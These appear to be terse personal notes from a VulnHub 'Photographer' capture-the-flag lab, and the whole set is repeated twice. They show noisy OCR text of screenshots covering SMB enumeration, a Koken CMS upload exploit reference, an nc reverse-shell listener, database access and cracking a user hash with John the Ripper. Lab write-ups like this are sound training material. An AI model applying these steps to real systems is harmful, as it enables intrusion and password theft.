Photographer
22 June 2022 08:33 PM

![kali@ kali smbmap -H 192.168.43 .174 [+] Guest session 192.168.43.174 Disk print$ w: 192.168.43.174. • 445 Name: sambashare IPC$ kaliS Permissions NO ACCESS READ ONLY NO ACCESS Comment Printer Drivers Samba on Ubuntu IPC Service (photographer se](photographer/media/image3.png)

for conformation


![O a 192.168.43.174:8000/admin/#/library/content/quick_collection:true Google Hacking DB VigenereSolver - ww... LxdPrivilege Escalatio... GTFOBins Basic Linux Privilege E... , pueLtSHE0 2020 Online - Reverse Shell Selection is empty Beyond SOLi: Obfusca... GitHub - bonsaiviking/... Write-up] Vulnix e MDS Online I Free MD... View site daisa ahomi 7712022 s pm](photographer/media/image8.png)

rename the file name



https://www.exploit-db.com/exploits/48706 then forward
![kali —L/vulnhub/photogra/wordpress/wp-includes nc -nvlp 4444 listening on [any] 4444 connect to [192.168.43.208] from (UNKNOWN) [192.168.43.174] 4 Linux photographer 4.15.ø-107-generic #108-16.04.1-Ubuntu SMP 12:52:14 up 41 min, load average: 0.00, 0.01, 0.0 O users, USER TTY FROM LOGINO IDLE JCPU PCP /bin/sh: O: can't access tty; job control turned off $ $ id](photographer/media/image13.png)
user_password_here


![mw-dataöphotographer:/home$ mysql -u kokenuser -p Enter password: welcome to the MariaDB monitor. comands end with ; or Your MariaDB connection id is 256 server version: 1ø.ø.38-MariaDB-øubuntuø.16.ø4.1 Ubuntu 16.ø4 Copyright (c) 2øøø, 2ø18, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MariaDB [ (none)]> show databases; I Database I information_schema I I koken 2 rows in set (0.03 sec) MariaDB [(none)]> use koken Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A](photographer/media/image16.png)

select * from users;
![(kaliS —/Desktop/ctf/vu1nhub/photogra $ john --wordlist=/usr/share/wordlists/l [sudo] password for kali: using default input encoding: UT F-8 Loaded 1 password hash (bcrypt [Blowfish 32/64 Cost 1 (iteration count) is 256 for all loaded Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other babygirl lg DONE (2022-06-22 13:19) 4.761g/s "—show" option to display all of the c Use the Session completed.](photographer/media/image18.png)
nothing interseting found same passwd babygirl


22 June 2022 08:33 PM


![kali@ kali smbmap -H 192.168.43 .174 [+] Guest session 192.168.43.174 Disk print$ w: 192.168.43.174. • 445 Name: sambashare IPC$ kaliS Permissions NO ACCESS READ ONLY NO ACCESS Comment Printer Drivers Samba on Ubuntu IPC Service (photographer se](photographer/media/image3.png)


for conformation


![O a 192.168.43.174:8000/admin/#/library/content/quick_collection:true Google Hacking DB VigenereSolver - ww... LxdPrivilege Escalatio... GTFOBins Basic Linux Privilege E... , pueLtSHE0 2020 Online - Reverse Shell Selection is empty Beyond SOLi: Obfusca... GitHub - bonsaiviking/... Write-up] Vulnix e MDS Online I Free MD... View site daisa ahomi 7712022 s pm](photographer/media/image8.png)



rename the file name

https://www.exploit-db.com/exploits/48706 then forward
![kali —L/vulnhub/photogra/wordpress/wp-includes nc -nvlp 4444 listening on [any] 4444 connect to [192.168.43.208] from (UNKNOWN) [192.168.43.174] 4 Linux photographer 4.15.ø-107-generic #108-16.04.1-Ubuntu SMP 12:52:14 up 41 min, load average: 0.00, 0.01, 0.0 O users, USER TTY FROM LOGINO IDLE JCPU PCP /bin/sh: O: can't access tty; job control turned off $ $ id](photographer/media/image13.png)
user_password_here


![mw-dataöphotographer:/home$ mysql -u kokenuser -p Enter password: welcome to the MariaDB monitor. comands end with ; or Your MariaDB connection id is 256 server version: 1ø.ø.38-MariaDB-øubuntuø.16.ø4.1 Ubuntu 16.ø4 Copyright (c) 2øøø, 2ø18, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MariaDB [ (none)]> show databases; I Database I information_schema I I koken 2 rows in set (0.03 sec) MariaDB [(none)]> use koken Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A](photographer/media/image16.png)

select * from users;
![(kaliS —/Desktop/ctf/vu1nhub/photogra $ john --wordlist=/usr/share/wordlists/l [sudo] password for kali: using default input encoding: UT F-8 Loaded 1 password hash (bcrypt [Blowfish 32/64 Cost 1 (iteration count) is 256 for all loaded Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other babygirl lg DONE (2022-06-22 13:19) 4.761g/s "—show" option to display all of the c Use the Session completed.](photographer/media/image18.png)
nothing interseting found same passwd babygirl

